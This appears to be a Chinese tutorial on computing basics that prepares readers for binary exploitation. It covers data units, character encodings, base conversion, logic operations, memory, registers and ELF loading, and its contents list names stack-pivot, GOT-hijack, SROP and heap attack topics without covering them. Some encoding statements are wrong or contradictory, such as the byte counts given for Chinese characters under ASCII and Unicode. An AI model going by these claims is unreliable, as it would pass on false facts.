- 单位
- 逻辑运算
- 内存
- 程序
- 寄存器
- 汇编指令
- GDB代码速查表
- https://github.com/skywind3000/awesome-cheatsheets">https://github.com/skywind3000/awesome-cheatsheets
- Linux ELF保护机制
- Windows PE安全机制
- 栈相关漏洞
- stack pivot 控制sp指针
- hijack GOT
- frame faking 构建虚假的栈空间
- SROP
- 堆相关漏洞
- 格式化字符串漏洞
- 整型漏洞
- 逻辑漏洞


单位
比特、字节和字
| 单位 | 说明 | |
|---|---|---|
| 比特(bit) | 0/1 | 比特bit是二进制位(Binary digit)的简称,一个二进制包含的信息量成为一比特bit。比特bit是计算机内部数据存储的最小单位。二进制在效率和成本方面的优势为全世界所接受,现在电脑所有的信息都是二进制的,就是0和1组成的。 |
| 字节(Byte) | 1字节=8比特 256种状态 |
字节Byte是计算机数据处理的最小单位,习惯上用大写的B表示,每个字节有8个二进制位,其中最右边的一位为最低位,最左边的一位为最高位,每个二进制位的值不是0就是1。一个字节由8个二进制位组成。也就是1字节Byte等于8比特Bit。这也是计算机设计时规定的。一个字节最大为8个1(11111111)即2的8次方,总共是256种状态。 |
| 字 | 32位计算机:1字=32位=4字节 64位计算机:1字=64位=8字节 |
字和字节都是计算机的存储单元。字由若干个字节组成,一个字节是8个比特bit。字的位数叫做字长,即cpu一次处理二进制代码的位数。字的长度与计算架构有关,比如32位机,一个字就是32位,换算成字节就是4字节;同样的64位机,一个字就是64位,也就是8字节。字也是计算机一次处理数据的最大单位。 |
字节与字符编码的关系
| 字符编码 | 字节 | 说明 |
|---|---|---|
| ASCII码 | 1字符=1字节 | ASCII码是美国信息互换标准代码,是一套基于拉丁字母的字符编码,其中包含了33个控制字符(具有某些特殊功能)和95个可显示字符,总共定义了128个字符。ASCII码当中一个汉字占两个字节空间,一个英文字母(不区分大小写)占一个字节空间。ASCII 编码是最简单的西文编码方案。 一个字节占8位,2的8次方256,1字节可以表示256种,针对这个,上个世纪60年代美国制定了一套方案,他们把英文字母以及常用的符号(都可称为字符,这个时候1字符=1字节)与二进制进行了关联,做了统一的规定,这个规定被称为是ASCII码(注意,ASCII只有128个,0-127,最高位为0,2的七次方=128,128到255被称为“扩展字符集”,主要是为了表示一些非美帝国家的字母和符号)。 |
| GB2312 和 GBK |
GB2312和GBK是中国汉字编码方案标准,同时兼容ASCII码。GB2312是简体汉字编码规范,但GBK是大字符集,不仅包含了简体中文,繁体中文还包括了日语、韩语等所有亚洲文字的双字节字符。最新汉字编码标准GB18030,其中已经可以支持中日韩以及藏文、蒙文,维吾尔文等少数民族文字。但这些说到底还是以中文为主。 | |
| Unicode | 一个英文字符占用一个字节,一个中文(含繁体)占用三个字节。英文标点占用1个字节,中文标点同样占用3个字节 | Unicode编码(中文3字节 英文1字节)是ASCII码的一个扩展,采用双字节对字符进行编码。一个英文等于两个字节,一个中文(含繁体)也等于两个字节。英文标点占用一个字节,中文标点则占用2个字节。 UTF-8编码是一种多字节编码,也是目前互联网应用最广泛的一种Unicode编码方式。最大特点就是可变长,可根据字符的不同变换长度。一个英文字符占用一个字节,一个中文(含繁体)占用三个字节。英文标点占用1个字节,中文标点同样占用3个字节。UTF-8包含了全世界所有国家需要用到的字符,是国际编码,通用性极强。使用这种编码的话,一旦文章中同时出现中文、英文或者繁体,浏览器都会支持,而不会出现乱码。 |
| UTF-8 | 一个英文字符占用一个字节,一个中文(含繁体)占用三个字节。英文标点占用1个字节,中文标点同样占用3个字节 | UTF-8编码(中文3字节 英文1字节)是一种多字节编码,也是目前互联网应用最广泛的一种Unicode编码方式。最大特点就是可变长,可根据字符的不同变换长度。一个英文字符占用一个字节,一个中文(含繁体)占用三个字节。英文标点占用1个字节,中文标点同样占用3个字节。UTF-8包含了全世界所有国家需要用到的字符,是国际编码,通用性极强。使用这种编码的话,一旦文章中同时出现中文、英文或者繁体,浏览器都会支持,而不会出现乱码。 |
进制与进制间转换
| 转换 | 说明 | 图 |
|---|---|---|
| 2->10 | 二进制转十进制的第一个方法是要从右到左用二进制的每个数去乘以2的相应次方,小数点后则是从左往右 |  |
| 10->2 | 用2整除十进制整数,可以得到一个商和余数;再用2去除商,又会得到一个商和余数,如此进行,直到商为小于1时为止,然后把先得到的余数作为二进制数的低位有效位,后得到的余数作为二进制数的高位有效位,依次排列起来。具体如下图所示: |  |
| 2->8 | 从小数点开始,整数部分向左、小数部分向右,每3位为一组用一位八进制数的数字表示,不足3位的要用“0”补足3位,就得到一个八进制数。 |  |
| 8->2 | 八进制转换成二进制数:八进制数通过除2取余法,得到二进制数,每个八进制对应三个二进制,不足时在最左边补充零。 |  |
| 2->16 | 与二进制转八进制方法近似,八进制是取三合一,十六进制是取四合一。(注意事项,4位二进制转成十六进制是从右到左开始转换,不足时补0)。 |  |
| 16->2 | 十六进制数通过除2取余法,得到二进制数,每个十六进制对应四个二进制,不足时在最左边补充零。 |  |
| 10->8或者10-16有两种方法 | 第一:间接法—把十进制转成二进制,然后再由二进制转成八进制或者十六进制。这里不再做图片用法解释。 第二:直接法—把十进制转八进制或者十六进制按照除8或者16取余,直到商为0为止。 |
|
| 8->10或者16->10 | 方法为:把八进制、十六进制数按权展开、相加即得十进制数。 | |
| 16<->8 | 八进制与十六进制之间的转换有两种方法 第一种:他们之间的转换可以先转成二进制然后再相互转换。 第二种:他们之间的转换可以先转成十进制然后再相互转换。 |
|
| 负数 | 负数的进制转换稍微有些不同。 先把负数写为其补码形式(在此不议),然后再根据二进制转换其它进制的方法进行。 |
 |
| 小数 |  |
| 二进制 | 八进制 | 十进制 | 十六进制 |
|---|---|---|---|
| B (binary) | O (octal) | D (decimal) | H (hexadecimal) |
逻辑运算
逻辑或(or )
只要有一个是1就是1
只要其中一条线路连通,或者两条电路都连通,电路就会通电
逻辑与(and &)

逻辑异或(xor ^)

逻辑非(not !)
优先级

内存
内存的概念
内存是我们最常用是存储数据的载体!它位于我们计算机的主板,但是主板上的内存条并不是我们实际使用的内存空间,我们使用的内存空间都是由操作系统分配和回收的虚拟内存!
寄存器与内存的区别:
- 寄存器位于CPU内部,执行速度快,但比较贵
- 内存速度相对较慢,但成本较低,所以可以做的很大
- 寄存器和内存没有本质区别,都是用于存储数据的容器,都是定宽的
- 寄存器常用的有8个:EAX、ECX、EDX、EBX、ESP、EBP、ESI、EDI
- 计算机中的几个常用计量单位:BYTE WORD DWORD
BYTE 字节 = 8(BIT)WORD 字 = 16(BIT)DWORD 双字 = 32(BIT)
1KB = 1024 BYTE
1MB = 1024 KB
1MB = 1024 KB
- 内存的数量特别庞大,无法每个内存单元都起一个名字,所以用编号来代替,我们称计算机CPU是32位或者64位,主要指的就是内存编号的宽度,而不是寄存器的宽度.有很多书上说之所以叫32位计算机是因为寄存器的宽度是32位,是不准确的,因为还有很多寄存器是大于32位的
计算机内存的每一个字节会有一个编号(即内存编号的单位是字节)
32位计算机的编号最大是32位,也就是32个1 换成16进制为FFFFFFFF,也就是说,32位计算机内存寻址的最大范围是FFFFFFFF+1
内存的单位是字节,那内存中能存储的信息最多为:FFFFFFFF+1 字节 即4G,这也是为什么我们在一个XP的系统上面如果物理内存超过4G是没有意义的原因
32位计算机:1字=32位=4字节
64位计算机:1字=64位=8字节
内存的格式
1、每个内存单元的宽度为8(8个16进制数,4字节,32个2进制数)
2、[编号]称为地址
3、地址的作用:当我们想从内存中读取数据或者想向内存中写入数据,首先应该找到要读、写的位置。就像写信要写地址一样。
存储器组织



程序

程序的编译与链接



Linux下的可执行文件格式ELF




进程虚拟地址空间







程序的装载与进程的执行

